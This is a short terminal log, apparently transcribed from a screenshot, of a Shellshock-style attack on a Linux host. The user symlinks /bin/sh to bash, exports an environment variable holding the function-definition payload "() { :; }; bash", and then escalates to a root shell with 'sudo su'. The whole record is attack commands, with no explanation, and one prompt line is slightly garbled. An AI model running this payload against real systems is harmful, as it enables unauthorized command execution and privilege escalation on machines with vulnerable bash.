 You have new mail in /var/spool/mail/root
[hsc009@bogon 桌面]$ sudo ln -sf /bin/bash /bin/sh
[hsc009password for hsc009:
[hsc009@bogon 桌面]$ export foo="() { :; }; bash"
[hsc009@bogon 桌面]$ sudo su
[root@bogon 桌面]#